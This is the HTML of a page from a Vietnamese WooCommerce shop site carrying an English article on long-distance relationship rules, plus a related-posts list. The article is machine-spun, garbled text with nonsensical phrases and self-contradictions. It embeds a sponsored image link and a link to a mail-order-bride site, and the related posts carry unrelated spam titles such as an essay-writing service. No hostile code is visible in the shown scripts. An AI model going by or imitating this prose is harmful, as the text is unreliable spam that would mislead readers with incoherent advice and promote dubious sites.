<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thuonggiado.bkns.biz/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/owl.carousel.js?ver=1765349252" id="owl-js"></script>
<script data-minify="1" type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252" id="main-js"></script>
<link rel="https://api.w.org/" href="https://thuonggiado.bkns.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thuonggiado.bkns.biz/wp-json/wp/v2/posts/641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thuonggiado.bkns.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thuonggiado.bkns.biz/?p=641' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1226px}.row.row-collapse{max-width: 1196px}.row.row-small{max-width: 1218.5px}.row.row-large{max-width: 1256px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:80px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-641 single-format-standard wp-theme-flatsome wp-child-theme-bkns theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

    
    <header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
        <div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
            <div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://thuonggiado.bkns.biz/" title="Thương gia đỗ" rel="home">
		<img width="1020" height="418" src="https://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header_logo header-logo" alt="Thương gia đỗ"/><img  width="1020" height="418" src="https://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header-logo-dark" alt="Thương gia đỗ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 menu-item-design-default"><a href="https://thuonggiado.bkns.biz/shop/" class="nav-top-link">Sản phẩm mới</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490 menu-item-design-default"><a href="https://thuonggiado.bkns.biz/danh-muc/khuyen-mai/" class="nav-top-link">Khuyến mại</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491 menu-item-design-default"><a href="https://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/" class="nav-top-link">Hướng dẫn sứ dụng</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-468 active menu-item-design-default"><a href="https://thuonggiado.bkns.biz/danh-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="https://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="https://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li>            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>        </div><!-- header-wrapper-->
    </header>

    
    <main id="main"
          class=" bg-page-gray">
        <section data-rocket-location-hash="b9b89e04157e7590b5aad0c17fa54984" class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Thương gia đỗ." href="https://thuonggiado.bkns.biz" class="home" >Trang chủ</a><meta property="position" content="1"></span> » <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tin tức category archives." href="https://thuonggiado.bkns.biz/danh-muc/tin-tuc/" class="taxonomy category" ><span property="name">Tin tức</span></a><meta property="position" content="2"></span> » <span class="post post-post current-item">Very long Distance Romantic relationship Rules</span>            </div>
        </div>
    </div>
</section><!--breadcrumb-->
<section data-rocket-location-hash="92976b857a157f3ba240434605e63663" id="single-page" class="marginTop">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-single">
                    <div class="row">
                        <div class="col medium-9">
                            <header id="header-sinlge">
    <h2>Very long Distance Romantic relationship Rules</h2>
</header><!--header-->

<article class="single-content">
    <p> There are certain longer distance marriage rules you must adhere to. If your    relationship is definitely local or perhaps distance-based, you have to set and stick to them to avoid the risks of a awful situation. Yet ,    in the event you and your spouse are unable to keep in touch, it may    even establish fatal. Therefore , here are some tips that will help you stay in touch during    prolonged distances. Continue reading to learn more! Let&#8217;s get started! </p>
<p> <img decoding="async" src="https://fscomps.fotosearch.com/compc/AGE/AGE063/e94-1374831.jpg" width="640"></img> </p>
<p> Be honest and upfront with each other. Whether you&#8217;re here together frequently or not really, try to produce each    day specialized and significant    for every single other. Even though you see each other on a    daily basis, do something exclusive together that you wouldn&#8217;t normally do. Make an effort to go out to nibble on, go on a eat outside, or even displays bursting with movies mutually.    Whatsoever you do, is not going to lie! This can be easy to do if you are far away, yet honesty is the foremost policy. </p>
<p> Set apparent    boundaries. In an LDR, you&#8217;ll have a several routine and personality than in a regular relationship. As a result, you must establish restrictions    and schedules to stay on track. Nevertheless , you can always call up your partner to go over the situation or perhaps send them an email. In the event both of you agree with the rules, that you simply    ready to move forward! No longer    hold out too long! You can use it! </p>
<p> If possible, establish a date intended for    when ever you&#8217;ll meet each other again. A fixed date will make it easier for you plus your partner to plan ahead and meet.    Be sure to components tickets prior to your final farewell. It is advisable to have a set date than to keep varying your    strategies. And if you can&#8217;t go on a lengthy distance time frame, don&#8217;t forget to get tickets to  <a href="https://live.staticflickr.com/1744/42529215051_acd2e6a820.jpg" rel="sponsored noopener" target="_blank">https://live.staticflickr.com/1744/42529215051_acd2e6a820.jpg</a>  another rendezvous. </p>
<p> Honesty is an important long distance relationship guideline, and women normally hear it more regularly than males. If you love somebody, be honest with them, regardless of long it will require. Don&#8217;t pretend that to be an individual you&#8217;re not. Integrity    is an important attribute in any relationship,    regardless of distance. However ,    marriage is usually an exception. You will need to be honest with all your partner to maintain a strong romance. If you can&#8217;t live    along, don&#8217;t let that stop you. </p>
<p> A long length relationship needs more time and energy on both sides. Despite    your limited time alongside one another, you can make the other person feel special by simply sending random gifts or training    together. But above all, you must stay genuine with each other. Lying down may cause your    spouse to worry that you have been not focused on your romantic relationship. So , be sure you stick to your prolonged distance romance rules as well as your partner can feel even more safeguarded. Remember  <a href="https://myrussianbrides.net/guides/how-to-get-a-russian-girlfriend-online/" target="_blank" rel="noopener">https://myrussianbrides.net/guides/how-to-get-a-russian-girlfriend-online/</a>  that LDRs can be challenging, but they are as well normal. </p>
<p> <img decoding="async" src="https://lh5.ggpht.com/-aTFrSaTCIEU/UEnnkEHXp9I/AAAAAAAACVE/0JUmQx0v5yc/Women%2520hairstyle%2520in%252080s%255B10%255D.jpg" width="640"></img> </p>
<p> Communication is another long range relationship    rule that is often overlooked by many people. Despite the fact that a challenging distance romance requires a    lot of patience, it is important to keep in touch    with your spouse. If you combat, do not wait too long to patch some misconception. You need to be capable of expressing your feelings without being overly emotional or impolite. If you&#8217;re not able to do this, a long distance romantic relationship is likely to end in    catastrophe. </p>
</article><!--single-->

<article class="post-related">
    <div class="title-single"><h3>Bài viết tương tự</h3></div>
        <div class="row">
        <div class="col medium-12 noPadding">
            <div class="owl-carousel blog-slider-1">
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="https://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/"></a>
                            <div class="caption">
                                <h4><a href="https://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/"
                                       title="Naruto oceanside taxi parksville">Naruto oceanside taxi parksville</a></h4>
                                <p>Any buffoonish appearance and commence totally-soaked color of violas and begin violets signifies that you may obtain achievement in hitting&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="https://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/"></a>
                            <div class="caption">
                                <h4><a href="https://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/"
                                       title="2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214">2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214</a></h4>
                                <p>Redfin does not praise neither safe these details. By giving these details, Redfin and its particular providers might not be&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="https://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/"></a>
                            <div class="caption">
                                <h4><a href="https://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/"
                                       title="Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine">Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine</a></h4>
                                <p>The cause being is that it is a way to show program administrators that you&#8217;re invested in working towards drugs&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="https://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/"></a>
                            <div class="caption">
                                <h4><a href="https://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/"
                                       title="The Dos And Donts Of Letter Writing">The Dos And Donts Of Letter Writing</a></h4>
                                <p>Not that ‘sincerely’ should not be used in letters which start with the formal Dear Sir, after which the correct&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="https://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/"></a>
                            <div class="caption">
                                <h4><a href="https://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/"
                                       title="Writing Your Private Assertion Careers In Medicine">Writing Your Private Assertion Careers In Medicine</a></h4>
                                <p>The thought of caring for severely sick kids seemed disheartening and overwhelming once I first started shadowing at five years&#8230;</p>
                            </div>
                        </div>
                    </div>
